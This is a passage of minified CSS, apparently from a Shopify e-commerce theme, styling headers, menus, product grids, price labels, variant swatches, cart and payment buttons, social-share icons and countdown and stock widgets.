55px;background-color: #56cfe1;color: #fff;border: 0;border-radius: 0 30px 30px 0;}button.search__submit i {font-weight: 900;}.header_6 .header__bot.border_true, .header_9 .header__bot.border_true {border: 1px solid #ececec;}.header_hcat > span {letter-spacing: 0.4px;}.header_hcat > i {font-weight: 900;}.header_categories {color: #222;font-size: 14px;}.border_true .header_categories {border-right: 1px solid #ececec;}.categories_menu {top: 100%;z-index: 299;visibility: hidden;transition: 0.2s;-webkit-transform: translateY(15px) translateZ(0);transform: translateY(15px) translateZ(0);border: 1px solid rgba(129, 129, 129, 0.2);}.header_categories:hover .categories_menu {visibility: visible;opacity: 1;-webkit-transform: none;transform: none;pointer-events: visible;pointer-events: unset;}.nt_action > a, .nt_action > div > a {color: #222;}.header_8 .nt_action .push-menu-btn img, .header_11 .nt_action .push-menu-btn img {transform: rotate(180deg);-webkit-transform: rotate(180deg);}.menu_wid_full .sub-menu, .menu_wid_full .sub-menu.lazyloaded {width: 100vw;padding: 10px 20px;}.menu_wid_12 .sub-menu, .menu_wid_12 .sub-menu.lazyloaded {width: 1200px;}.menu_wid_full .container {max-width: 100%;}.h_transparent_true.template-index #ntheader .ntheader_wrapper {position: absolute;top: 0;right: 0;left: 0;z-index: 390;backface-visibility: hidden;-webkit-backface-visibility: hidden;}.header_7 {position: relative;}body:not(.h_calc_ready) #shopify-section-header_banner {position: absolute;top: 0;left: 0;right: 0;opacity: 0;pointer-events: none;}#shopify-section-header_banner {transition: height 0.6s 0.25s;-webkit-transition: height 0.6s 0.25s;will-change: height;}.h_calc_ready #shopify-section-header_banner {position: relative;overflow: hidden;height: 0;}.h__banner .col-auto:first-child {opacity: 0;}#nav_header7 ul, .mb_nav_tab ul {list-style: none;}.nt_mb_menu .sub-menu li > a, .nt_mb_menu > li > a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-flex-direction: row;-ms-flex-direction: row;-webkit-box-orient: horizontal;-webkit-box-direction: normal;flex-direction: row;padding: 5px 20px;min-height: 50px;border-bottom: 1px solid rgba(129, 129, 129, 0.2);color: #222;font-size: 14px;text-align: left;line-height: 1.3;}#nav_header7 .nt_mb_menu .sub-menu li > a, #nav_header7 .nt_mb_menu > li > a {padding: 5px;}.nt_mb_menu > li > a {letter-spacing: 0.2px;font-size: 14px;}.has_ntmenu .mfp-close, .nt_mb_menu .sub-menu, .nt_mb_menu .sub-menu li a.currency-item.dn, .nt_mb_menu .sub-sub-menu, .sub-sub-sub-menu {display: none;}.nt_currency.curt4_fixed .nt_currency__div {position: fixed;top: 50%;margin-top: -22px;padding: 10px;box-shadow: 9px 5px 10px #dfe3ea, -5px -5px 10px #faffff;right: 0;background-color: #fff;box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);z-index: 104;min-width: 85px;cursor: pointer;border-radius: 4px;}.nt_currency.curt4_fixed ul {display: none;}.placeholder-svg {display: block;fill: #56cfe1;background-color: rgba(86, 207, 225, 0.1);width: 100%;border: 1px solid rgba(86, 207, 225, 0.5);}.nt_count {opacity: 0;-webkit-transition: opacity 0.4s ease-in-out;-moz-transition: opacity 0.4s ease-in-out;-o-transition: opacity 0.4s ease-in-out;transition: opacity 0.4s ease-in-out;}.page-head .nt_bg_lz.lazyload:before, .page-head .nt_bg_lz.lazyloaded:before, .page-head .nt_bg_lz.lazyloading:before {display: none;}.has_icon {display: inline-block;display: -ms-inline-flexbox;display: inline-flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-align: center;align-items: center;}.has_icon > i {font-size: 16px;margin-left: 0.2em;opacity: 0.6;}.has_icon.mgr > i {margin-right: 0.2em;margin-left: 0;}.cat_sortby > a {position: relative;z-index: 8;font-size: 14px;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.btn_filter, .btn_sidebar, .cat_sortby > a {color: #878787;}.btn_filter > i, .btn_sidebar > i {font-size: 16px;opacity: 1;transition: none !important;}.btn_sidebar > svg {fill: currentColor;}.page-head {padding: 50px 0;color: #ededed;}.page-head h1 {font-size: 20px;line-height: 20px;font-weight: 500;}.page-head:before {content: "";opacity: 0.5;position: absolute;background: #000;left: 0;top: 0;width: 100%;height: 100%;z-index: 90;pointer-events: none;}.page-head a {color: #fff;}.page-head p {margin-bottom: 0;margin-top: 5px;}.hidden_true.sidebar_nt {margin-top: 0 !important;}.hidden_true .section_sidebar_shop, .nt_pop_sidebar .section_nt_filter, .pop_default .section_nt_filter > .h3, .pop_default .section_nt_filter > h3, .section_sidebar_shop {display: none;}.cat_view a {border: 1px solid currentcolor;color: #878787;height: 26px;transition: 0.25s;}.cat_view a.view_12 {width: 28px;}.cat_view a.view_6, .cat_view a.view_list {width: 29px;}.cat_view a.view_4 {width: 42px;}.cat_view a.view_3 {width: 55px;}.cat_view a.view_15 {width: 68px;}.cat_view a.view_2 {width: 81px;}.cat_view a.view_list:before {right: 2px;height: 5px;width: 23px;box-shadow: 0 7.3px 0 currentColor, 0 15.1px 0 currentColor;}.cat_view a.view_12:before {width: 22px;}.cat_view a.view_6:before {box-shadow: 13px 0 0 currentColor, 13px 0 0 currentColor;}.cat_view a.view_4:before {box-shadow: 13px 0 0 currentColor, 26px 0 0 currentColor;}.cat_view a.view_3:before {box-shadow: 13px 0 0 currentColor, 26px 0 0 currentColor, 39px 0 0 currentColor;}.cat_view a.view_2:before {box-shadow: 13px 0 0 currentColor, 26px 0 0 currentColor, 39px 0 0 currentColor, 52px 0 0 currentColor, 65px 0 0 currentColor;}.cat_view a.view_15:before {box-shadow: 13px 0 0 currentColor, 26px 0 0 currentColor, 39px 0 0 currentColor, 52px 0 0 currentColor;}.cat_view a.active {pointer-events: none;}.cat_view.on_list_view_true a:not(.view_list) {color: #878787 !important;}.cat_view a.active, .cat_view a:hover, .cat_view.on_list_view_true a.view_list {color: #222;}.cat_view a:before {content: "";position: absolute;top: 2px;left: 2px;width: 10px;height: 20px;background: currentcolor;transition: 0.3s;}.sp_result_html .cp {margin-right: 3px;}.result_clear {font-size: 0;}.result_clear > .clear_filter {font-size: 15px;}.result_clear > .clear_filter:not(:last-child) {margin-right: 15px;padding-right: 15px;border-right: 1px solid #e5e5e5;margin-bottom: 10px;}a.clear_filter {position: relative;padding-left: 16px;}a.clear_filter:after, a.clear_filter:before {content: " ";position: absolute;top: 50%;left: 0;display: inline-block;margin-top: -1px;width: 10px;height: 2px;background-color: currentColor;transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out;-webkit-transform: rotate(45deg);transform: rotate(45deg);}a.clear_filter:after {-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}a.clear_filter:hover:after, a.clear_filter:hover:before {-webkit-transform: rotate(0);transform: rotate(0);}.nt-pagination {border-top: 1px solid #ddd;}.page-numbers {display: inline-block;list-style: none;margin: 10px 0;padding: 5px 10px;}.page-numbers li {float: left;margin: 0 10px;color: #222;}.page-numbers li a {color: #222;}.page-numbers li a:hover, .page-numbers.current {color: #ec0101;}a.nt_cat_lm, a.view_more {padding: 11px 45px;}.products.space_0 .nt_pr {margin-top: 0;}.products.space_20 .nt_pr {margin-top: 20px;}.products.space_40 .nt_pr {margin-top: 40px;}.products.space_50 .nt_pr {margin-top: 50px;}a.br_rd_false {border-radius: 0;}.hover_button {top: 10px;right: 10px;z-index: 10;white-space: nowrap;opacity: 0;visibility: hidden;}.equal_nt .nt_bg_lz, .pr_lazy_img {display: block;width: 100%;height: 100%;position: relative;background-repeat: no-repeat;background-size: cover;}.p-thumb.equal_nt .nt_bg_lz {height: auto;}.pr_lazy_img {background-position: center center;}.nt_bg_lz.lazyload, .nt_bg_lz.lazyloading, .nt_fk_lz, .nt_load.lazyloaded {position: relative;background-color: #f5f5f5;background-image: none !important;}.lds_bginfinity:before, .nt_bg_lz.lazyload:before, .nt_bg_lz.lazyloading:before, .nt_fk_lz:before, .nt_load.lazyloaded:before {position: absolute;content: "";display: block;width: 100%;z-index: 90;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-position: center;background-size: 50px;}.nt_fk_lz:before {z-index: 2;}.quote_avatar .nt_bg_lz.lazyload:before, .quote_avatar .nt_bg_lz.lazyloading:before {background-size: 30px;}.p-nav .nt_bg_lz.lazyload, .p-nav .nt_bg_lz.lazyloading {transition: none;}.p-nav .nt_bg_lz.lazyload:before, .p-nav .nt_bg_lz.lazyloading:before {background-size: 40px;}.lds_bginfinity {width: 50px;height: 50px;margin-left: auto;margin-right: auto;}.lds_bginfinity:before {background-size: 50px;}.nt_slider:not(.flickity-enabled) > .lds_bginfinity, .nt_slider:not(.flickity-enabled) > .no_ins_nt {display: block !important;}.equal_nt.ratio8_5 .nt_bg_lz {padding-top: 62.5%;}.equal_nt.ratio3_2 .nt_bg_lz {padding-top: 66.66%;}.equal_nt.ratio2_1 .nt_bg_lz {padding-top: 50%;}.equal_nt.ratio1_2 .nt_bg_lz {padding-top: 200%;}.equal_nt.ratio4_3 .nt_bg_lz {padding-top: 75%;}.equal_nt.ratio16_9 .nt_bg_lz {padding-top: 56.25%;}.equal_nt.ratio1_1 .nt_bg_lz {padding-top: 100%;}.equal_nt.ratio_nt .nt_bg_lz {padding-top: 127.7777778%;}.equal_nt.ratio2_3 .nt_bg_lz {padding-top: 150%;}.equal_nt.nt_contain .nt_bg_lz, .item__position.nt_contain {background-size: contain;}.equal_nt.position_1 .nt_bg_lz {background-position: left top;}.equal_nt.position_2 .nt_bg_lz {background-position: left center;}.equal_nt.position_3 .nt_bg_lz {background-position: left bottom;}.equal_nt.position_4 .nt_bg_lz {background-position: right top;}.equal_nt.position_5 .nt_bg_lz {background-position: right center;}.equal_nt.position_6 .nt_bg_lz {background-position: right bottom;}.equal_nt.position_7 .nt_bg_lz {background-position: center top;}.equal_nt.position_8 .nt_bg_lz {background-position: center center;}.equal_nt.position_9 .nt_bg_lz {background-position: center bottom;}.nt_pr .hover_img {width: 100%;-webkit-transition: 0.4s ease-in-out;transition: 0.4s ease-in-out;}.price, .price_range {color: #696969;margin: 0;}.price del, .price_range del {color: #878787;}.price ins, .price_range ins {color: #ec0101;text-decoration: none;}.price__unit {font-size: 12px;}.entry-summary .price__unit {font-size: 14px;}.nt_labels {opacity: 0;visibility: hidden;}.swatch__list_js {min-height: 38px;}.swatch_list_size_small .swatch__list_js {min-height: 28px;}.swatch_list_size_large .swatch__list_js {min-height: 63px;}.shopify-ready .r-wapper-collection .ryviu-item, .shopify-ready .r-wapper-collection .ryviu-number-widget {padding: 0;}.desgin__2 .product-image {border-radius: 5px;-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.12);box-shadow: 0 0 12px rgba(0, 0, 0, 0.12);}.desgin__2 .swatch__list_js.lazyload, .desgin__2 .swatch__list_js.lazyloading, .row_pr_1.tc .desgin__1 .swatch__list_js.lazyload, .row_pr_1.tc .desgin__1 .swatch__list_js.lazyloading {background-position: center;}.product-image .product-attr, .product-image a.db:before {opacity: 0;visibility: hidden;}.nt_isotope .spr-badge, .nt_isotope .star-rating, .nt_packery .spr-badge, .nt_packery .star-rating, .nt_slider .spr-badge, .nt_slider .star-rating {min-height: 24px;}.mfp-hide {display: none !important;}.on_list_view_true .pr_list_item {margin-top: 0;}.on_list_view_true .col-lg-listt4, .on_list_view_true .col-listt4, .on_list_view_true .col-md-listt4 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.on_list_view_true .pr_list_item .product-image {width: 120px;min-width: 80px;margin-right: 20px;}.rtl_true .on_list_view_true .pr_list_item .product-image {margin-right: auto;margin-left: 20px;}.on_list_view_true .pr_list_item .product-info {margin-top: 0 !important;flex: 1 0 0;max-width: calc(100% - 100px);}.on_list_view_true .pr_list_item .product-info__btns {-ms-flex-item-align: center;align-self: center;}.on_list_view_true .pr_list_item .product-inner {display: -webkit-box;display: -ms-flexbox;display: flex;padding: 20px;border: 1px solid #eee;border-top: 0;-ms-flex-align: start;align-items: flex-start;}.on_list_view_true .grid-sizer + .pr_list_item .product-inner, .on_list_view_true .pr_list_item:first-child .product-inner {border-top: 1px solid #eee;margin-top: 30px;}.on_list_view_true .pr_list_item .product-info__btns > a {position: relative;display: inline-block;padding: 0 30px;line-height: 40px;text-align: center;cursor: pointer;transition: color 0.25s, background-color 0.25s, border-color 0.25s, box-shadow, opacity 0.25s;background-color: #b59677;color: #fff;font-size: 14px;margin-top: 10px;box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.15);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.btnt4_style_2 .on_list_view_true .pr_list_item .product-info__btns > .pr_atc, .btnt4_style_2 .on_list_view_true .pr_list_item .product-info__btns > a {border-radius: 40px;overflow: hidden;}.on_list_view_true .pr_list_item .product-info__btns > a:hover {opacity: 0.85;}.on_list_view_true .pr_list_item .product-info__btns > a.nt_add_qv {margin-top: 0;background-color: #fff;color: #b59677;border: 1px solid currentcolor;box-shadow: none;}.on_list_view_true .pr_list_item .product-info__btns > a.nt_add_qv > .tt_txt {display: inline;font-size: 14px;opacity: 1;visibility: visible;}.on_list_view_false .pr_list_item .product-info__btns, .on_list_view_true .pr_list_item .product-image .nt_add_qv, .on_list_view_true .pr_list_item .product-image .pr_atc, .on_list_view_true .pr_list_item .product-info__btns > a > .tt_txt, .product-info__btns > a > i {display: none;}.on_list_view_true .pr_list_item .product-inner:hover .hover_button, .on_list_view_true .pr_list_item .product-inner:hover .product-attr, .on_list_view_true .pr_list_item .product-inner:hover a.db:before {opacity: 1;visibility: visible;}.on_list_view_true .pr_list_item .product-inner .pr_atc {position: static;pointer-events: auto;-webkit-transform: none;transform: none;z-index: 1;}.on_list_view_true .pr_list_item .product-inner .pr_atc > a {position: relative;}.on_list_view_true .pr_list_item .product-inner .nt_add_qv + .pr_atc {margin-top: 10px;}@media (min-width: 641px) {.on_list_view_true .pr_list_item .product-image {width: 180px;margin-right: 30px;}.rtl_true .on_list_view_true .pr_list_item .product-image {margin-left: 30px;}.on_list_view_true .pr_list_item .product-inner {padding: 20px;-ms-flex-align: center;align-items: center;}.on_list_view_true .pr_list_item .product-info {margin: 15px 0 !important;display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;-ms-flex-pack: justify;justify-content: space-between;}.on_list_view_true .pr_list_item .product-info__btns {margin-left: 30px;min-width: 200px;margin-top: 0;}}@media (min-width: 768px) {.on_list_view_true .pr_list_item .rte {display: block;}}@media (min-width: 1025px) {.label_style_rounded .on_list_view_true .pr_list_item .nt_label {height: 50px;width: 50px;font-size: 13px;}}.sp-breadcrumb {padding: 0;font-size: 13px;}.sp-breadcrumb i {margin: 0 8px;}.sp-single .sp-breadcrumb {line-height: 1.4;}.product-quickview .entry-summary > :not(:last-child), .sp-single .entry-summary > :not(:last-child), .type_featured-product .entry-summary > :not(:last-child) {margin-bottom: 20px;}.product_title {font-size: 16px;margin-bottom: 10px !important;font-weight: 600;}.price_stock {border-bottom: 1px solid #e5e5e5;}.pr_carousel:after {content: "flickity";display: none;}.watchCSS:after {content: "";display: none;}.p-nav {opacity: 0;}.p-nav.nt_slider:not(.flickity-enabled) > .row {display: block !important;}.btn_pnav_next, .btn_pnav_prev {display: none;}.row.p-nav {margin-top: 5px;margin-right: -2.5px;margin-left: -2.5px;}.p-nav .n-item {overflow: hidden;padding-left: 2.5px;padding-right: 2.5px;}.thumb_bottom.thumb_col_4 .p-nav .n-item {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.thumb_bottom.thumb_col_5 .p-nav .n-item {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.thumb_bottom.thumb_col_6 .p-nav .n-item {-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.p-nav .nt_bg_lz {background-position: center center;}.p-nav .n-item:not(.is-nav-selected) {opacity: 0.6;}.p-nav .n-item .nt_bg_lz {margin-bottom: -5px;opacity: 0.5;transition: transform 0.6s, opacity 0.6s;-ms-transform: translateY(0);transform: translateY(0);}.equal_nt.p-nav .n-item > img.nt_bg_lz {height: 0;}.p-nav .n-item.is-nav-selected .nt_bg_lz, .p-nav .n-item:hover .nt_bg_lz {-ms-transform: translateY(-5px);transform: translateY(-5px);opacity: 1;}.price-review > div {-ms-order: 2;order: 2;display: -ms-flexbox;display: flex;width: auto;}.price-review .product-widget__ryviu .ryviu-item, .price-review .product-widget__ryviu .ryviu-number-widget {padding: 0 2.5px;}.entry-summary .price, .entry-summary .price_range {font-size: 22px;line-height: 22px;margin-right: 10px;}.nt_cart_form .price {margin-right: 0;margin-bottom: 20px;display: block;line-height: 1;}.price del [class*="tooltip_"] {display: inline;}.swatch {margin-bottom: 10px;}.swatch__title {font-size: 14px;text-transform: uppercase;font-weight: 700;}.swatch__list_pr {list-style: none;margin: 10px -5px;padding: 0;}.swatch_pr_item {display: inline-block;margin: 3px;cursor: pointer;}.swatch__value_pr {padding: 5px;display: inline-block;text-align: center;background-position: center center !important;background-repeat: no-repeat !important;background-size: cover !important;}.style_color .is-color .swatch_pr_item {margin: 3px;border: 1px solid #ddd;padding: 2px;}.style_color .is-color .swatch_pr_item.nt_soldout {border-style: outset;}.style__circle .is-label .swatch_pr_item.is-selected, .style__circle .is-label .swatch_pr_item.is-selected-nt, .style_color .is-color .swatch_pr_item.is-selected, .style_color .is-color .swatch_pr_item.is-selected-nt {background-color: #333;border-color: #333;color: #fff;}.style_color .is-color .swatch__value_pr {display: block;width: 24px;height: 24px;font-size: 0;padding: 0;}.style_color.size_small .is-color .swatch__value_pr {width: 16px;height: 16px;}.style_color.size_large .is-color .swatch__value_pr {width: 30px;height: 30px;}.style_color.size_exlarge .is-color .swatch__value_pr {width: 40px;height: 40px;}.fimg_true.style_color .fimg_ratio.is-color .swatch__value_pr {padding-top: 100%;width: 35px;height: auto !important;}.fimg_true.style_color.size_small .fimg_ratio.is-color .swatch__value_pr {width: 25px;}.fimg_true.style_color.size_large .fimg_ratio.is-color .swatch__value_pr {width: 44px;}.fimg_true.style_color.size_exlarge .fimg_ratio.is-color .swatch__value_pr {width: 55px;}.img_w25 {max-width: 25px;}.style_color.des_color_1 .is-color .swatch__value_pr, .style_color.des_color_1 .is-color .swatch_pr_item {border-radius: 50%;}.style_color.des_color_1 .is-color .swatch_pr_item {background-color: #fff;border-width: 2px;}.variations.style__circle .swatch.is-label .swatch_pr_item {margin: 3px;border-radius: 40px;border: 1px solid #ddd;padding: 5px;max-width: 100%;}.variations.style__circle .swatch.is-label .swatch__value_pr {padding: 0;display: block;min-width: 18px;min-height: 18px;line-height: 18px;border-radius: 40px;text-align: center;}.swatch.is-label .swatch_pr_item:not(.is-selected):hover .swatch__value_pr {color: #222;}.variations.style__circle.size_small .swatch.is-label .swatch__value_pr {min-width: 15px;min-height: 15px;line-height: 15px;}.variations_form .quantity {min-width: 120px;width: 120px;height: 40px;border: 1px solid #e3e3e3;text-align: center;border-radius: 40px;display: inline-block;}.ttip_nt .tt_txt {opacity: 0;position: absolute;pointer-events: none;}.variations_form .quantity.qty__false {display: none !important;}.quantity input.input-text[type="number"] {-moz-appearance: textfield;width: 35px;border: 0;height: 38px;background: 0 0;padding: 0;font-weight: 600;font-size: 16px;color: #222;}.content-quickview .quantity input.input-text[type="number"] {width: 90px;}.quantity input.input-text[type="number"]:focus {border-color: #e3e3e3;}.quantity input::-webkit-inner-spin-button, .quantity input::-webkit-outer-spin-button {-webkit-appearance: none;}.quantity input[type="number"]:focus {outline: 0;}.quantity .tc a, .quantity .tc button {top: 0;width: 30px;height: 40px;line-height: 40px;border: 0;background: 0 0;}.variations_button .nt_add_cp, .variations_button .nt_add_w {position: relative;min-width: 40px;width: 40px;height: 40px;line-height: 40px;margin-left: 10px;border-radius: 50%;border: 1px solid #222;text-align: center;transition: 0.3s;display: inline-block;}.variations_button .nt_add_cp i {font-size: 18px;}.variations_button .nt_add_cp a, .variations_button .nt_add_w a {display: block;}.btn_des_2 .add_to_cart_button, .btn_des_2 .out_stock, .btn_des_2 .single_add_to_cart_button, .btn_des_2 .variations_button .nt_add_cp, .btn_des_2 .variations_button .nt_add_w, .btn_des_2 .variations_form .quantity, .btn_des_2 .variations_form .shopify-payment-button__button--unbranded {border-radius: 5px;}.btn_des_3 .add_to_cart_button, .btn_des_3 .out_stock, .btn_des_3 .single_add_to_cart_button, .btn_des_3 .variations_button .nt_add_cp, .btn_des_3 .variations_button .nt_add_w, .btn_des_3 .variations_form .quantity, .btn_des_3 .variations_form .shopify-payment-button__button--unbranded {border-radius: 0 !important;}.btn_txt_1 .single_add_to_cart_button, .btn_txt_1 .variations_form .shopify-payment-button__button--unbranded {text-transform: lowercase;}.btn_txt_2 .single_add_to_cart_button, .btn_txt_2 .variations_form .shopify-payment-button__button--unbranded {text-transform: capitalize;}.btn_txt_3 .single_add_to_cart_button, .btn_txt_3 .variations_form .shopify-payment-button__button--unbranded {text-transform: uppercase;}.single_add_to_cart_button {background-color: #56cfe1;border: none;color: #fff;text-transform: uppercase;position: relative;}.single_add_to_cart_button:hover {background: #000;border-color: #000;}.variations_form .shopify-payment-button {margin-top: 15px;}.variations_form .shopify-payment-button__button--unbranded {background-color: #000;text-transform: capitalize;}.variations_form .shopify-payment-button__more-options {border: 2px solid;text-transform: capitalize;}.single_stt.out_stock, .variations_form .shopify-payment-button__button--hidden {display: none;}.product_meta {display: inline-block;width: 100%;}.product_meta > span {display: block;margin-bottom: 5px;}.sp-single .social-share {margin-top: 20px;}.sp-single #shopify-section-pr_description + .social-share {margin-top: 40px;}.sp-single .nt-social i {font-size: 20px;}.nt-social i {font-size: 16px;}.nt-social i:before {vertical-align: middle;}.nt-social a {display: inline-block;margin: 0 10px;}.ntheader .cus_txt_h .nt-social a {margin: 0 8px;}.ntheader .cus_txt_h .nt-social i {font-size: 15px;}.nt-social a:hover {transform: translateY(-4px);color: #999 !important;}.nt-social svg:hover {fill: #999 !important;}.nt-social svg.at-icon-facebook:hover, .nt-social svg.at-icon-messenger:hover {fill: #3b5998 !important;}.nt-social svg.at-icon-twitter:hover {fill: #00aced !important;}.nt-social svg.at-icon-linkedin:hover {fill: #007bb6 !important;}.nt-social svg.at-icon-youtube:hover {fill: #b00 !important;}.nt-social svg.at-icon-instagram:hover {fill: #517fa4 !important;}.nt-social svg.at-icon-pinterest_share:hover {fill: #cb2027 !important;}.nt-social svg.at-icon-flickr:hover {fill: #ff0084 !important;}.nt-social svg.at-icon-tumblr:hover {fill: #32506d !important;}.nt-social svg.at-icon-behance:hover {fill: #176aff !important;}.nt-social svg.at-icon-soundcloud:hover {fill: #f70 !important;}.nt-social svg.at-icon-dribbble:hover {fill: #ea4c89 !important;}.nt-social svg.at-icon-skype:hover {fill: #0078ca !important;}.nt-social svg.at-icon-telegram:hover {fill: #08c !important;}.nt-social svg.at-icon-addthis:hover {fill: #ff6550 !important;}.nt-social svg.at-icon-mailto:hover {fill: #585858 !important;}.nt-social .facebook:hover {color: #3b5998 !important;}.nt-social .twitter:hover {color: #00aced !important;}.nt-social .linkedin:hover {color: #007bb6 !important;}.nt-social .youtube:hover {color: #b00 !important;}.nt-social .instagram:hover {color: #517fa4 !important;}.nt-social .pinterest:hover {color: #cb2027 !important;}.nt-social .tumblr:hover {color: #32506d !important;}.nt-social .behance:hover {color: #176aff !important;}.nt-social .soundcloud:hover {color: #f70 !important;}.nt-social .dribbble:hover {color: #ea4c89 !important;}.nt-social .telegram:hover {color: #08c !important;}.nt-social .email:hover {color: #585858 !important;}.social-share .at-resp-share-element.at-mobile .at-share-btn, .social-share .at-style-responsive .at-share-btn {padding: 0;margin: 0 5px;}.at-resp-share-element .at-share-btn .at-icon-wrapper, .at-resp-share-element .at-share-btn .at-icon-wrapper svg, .nt-social svg {fill: #000;width: 26px !important;height: 26px !important;}.nt-social svg.fa-tiktok {width: 12px !important;height: 12px !important;display: inline-block;vertical-align: middle;}#nt_footer .nt-social svg.fa-tiktok {width: 15px !important;height: 15px !important;}.h__top .nt-social a:first-child {margin-left: 0;}.h__top .nt-social a:last-child {margin-right: 0;}.h__top .nt-social.border_true a {margin: 0 3px;width: 28px;height: 28px;border: 1px solid currentcolor;line-height: 26px;text-align: center;border-radius: 50%;}.h__top .nt-social i {font-size: 14px;}.h__top .nt-social.black_true > a {background-color: #000;}.h__top .nt-social.black_true:hover > a {background-color: currentcolor;}.h__top .nt-social.black_true > a > i {color: #fff;}.h__top a.cb {color: currentcolor;}.li_choose:not(.is-selected), .nt_carousel_qv .flickity-button:disabled, .p-thumb .flickity-button:disabled, .variations .swatches-select > .nt_unavailable, .variations.remove_soldout_true .swatches-select > .nt_soldout {display: none !important;}.remove_soldout_false.variations .swatch:not(.is-color) .swatches-select > .nt_soldout > span {text-decoration: line-through;opacity: 0.5;}.remove_soldout_false.variations .swatch:not(.is-color) .swatches-select > .nt_soldout.is-selected > span {opacity: 1;}.remove_soldout_false.variations .swatch.is-color:not(.color_simple) .swatches-select > .nt_soldout > span.swatch__value_pr:before {content: " ";position: absolute;width: 100%;height: 100%;top: 0;left: 0;bottom: 0;right: 0;display: block;z-index: 2;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}.remove_soldout_false.variations.style_color .swatch.is-color .swatches-select > .nt_soldout > span.swatch__value_pr:before {background-image: url(sold_out.png?v=1994);background-size: cover;background-repeat: no-repeat;background-position: 0 0;}.remove_soldout_false.variations .swatches-select > li.nt_soldout a, .remove_soldout_false.variations.variant_simple .input-dropdown-inner .dropdown-list li.current-item.nt_soldout a, .remove_soldout_false.variations.variant_simple .input-dropdown-inner .dropdown-list li.nt_soldout a {color: #d0c8c8 !important;}.variations.style__radio .swatch:not(.is-color) .swatch_pr_item {display: -ms-inline-flexbox;display: -webkit-inline-flex;display: inline-flex;text-transform: uppercase;}.variations.style__radio.full .swatch:not(.is-color) li {display: -webkit-box;display: -ms-flexbox;display: flex;width: 100%;border: 1px solid #ddd;}.variations.style__radio.full .swatch:not(.is-color) li:not(:last-child) {margin-bottom: 6px;}.variations.style__radio:not(.full) .swatch:not(.is-color) .swatch_pr_item .swatch__value_pr {padding-right: 15px;}.variations.style__radio.full .swatch:not(.is-color) .swatch_pr_item {padding: 0 15px;}span.radio_styled {width: 16px;height: 16px;border-radius: 50%;border: 1px solid #c4cdd5;-webkit-box-shadow: 0 1px 0 0 rgba(22, 29, 37, 0.05);box-shadow: 0 1px 0 0 rgba(22, 29, 37, 0.05);}span.radio_styled:after {content: "";display: block;height: 10px;width: 10px;position: absolute;top: 50%;left: 50%;border-radius: 100%;background-color: transparent;-webkit-transform: translate(-50%, -50%) scale(0);transform: translate(-50%, -50%) scale(0);-webkit-transition: -webkit-transform 0.15s ease-in-out;transition: transform 0.15s ease-in-out;transition: transform 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;}.variations.style__radio li.is-selected span.radio_styled, .variations.style__radio li.is-selected-nt span.radio_styled, .variations.style__radio li:hover span.radio_styled {border-color: #f76b6a;}.variations.style__radio li.is-selected span.radio_styled:after, .variations.style__radio li.is-selected-nt span.radio_styled:after {background-color: #56cfe1;-webkit-transform: translate(-50%, -50%) scale(1);transform: translate(-50%, -50%) scale(1);}.variations.style__radio .swatch:not(.is-color) li.is-selected, .variations.style__radio .swatch:not(.is-color) li.is-selected-nt, .variations.style__radio .swatch:not(.is-color) li:hover {border-color: #f76b6a;background-color: #fff;}.variations.style__rectangle .swatch:not(.is-color) li {font-weight: 600;font-style: normal;letter-spacing: 0.1em;text-transform: uppercase;line-height: 1;padding: 5px;font-size: 0.76471em;background-color: #f5f5f5;border: 1px solid #f5f5f5;color: #222;transition: 0.25s;}.variations.style__rectangle .swatch:not(.is-color) li.is-selected, .variations.style__rectangle .swatch:not(.is-color) li.is-selected-nt, .variations.style__rectangle .swatch:not(.is-color) li:hover {border-color: rgba(33, 43, 54, 0.9);background-color: rgba(33, 43, 54, 0.9);color: #fff;}.variations.style__rectangle .swatch.is-label .swatch_pr_item:not(.is-selected):not(.is-selected-nt):hover .swatch__value_pr {color: #fff;}.dropdown_picker_js .swatch:not(.is-color) h4 .nt_name_current {display: none;}.header_picker {padding: 0 20px 0 10px;height: 40px;line-height: 40px;font-size: 14px;color: #222;border: 1px solid #e3e3e3;border-radius: 3px;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.nt_lt_fake ul {opacity: 0;pointer-events: none;}svg.ic_triangle_svg {position: absolute;pointer-events: none;visibility: hidden;opacity: 0;}.p-thumb.isotope_ok .p-item a.is-selected {border: 1px solid #ec0101;}.p_group_btns {opacity: 0;transition: 0.2s ease-in-out;}.pr__view-in-space[data-shopify-xr-hidden] {visibility: hidden;}.nt_countdow_page {min-width: 100%;}.nt_countdow_page .block {min-width: 50px;}.nt_countdow_page .flip-top {font-size: 40px;color: #222;font-weight: 500;display: inline-block;margin: 5px 0;}.cd_style_dark_2 .nt_countdow_page .flip-top {text-shadow: 0.1em 0.1em 0.2em rgba(0, 0, 0, 0.6);}.cd_style_dark_3 {border-radius: 5px;background-color: #f5f5f5;padding: 0 0 10px;}.cd_style_light .nt_countdow_page .flip-top {color: #fff;text-shadow: 0.1em 0.1em 0.2em rgba(0, 0, 0, 0.59);}.nt_countdow_page .label {color: #222;font-size: 11px;}.nt_stock_page .progressbar {position: relative;height: 12px;background-color: #e5e5e5;-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);}.nt_stock_page .progressbar > div {background-color: #d95350;height: 12px;background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 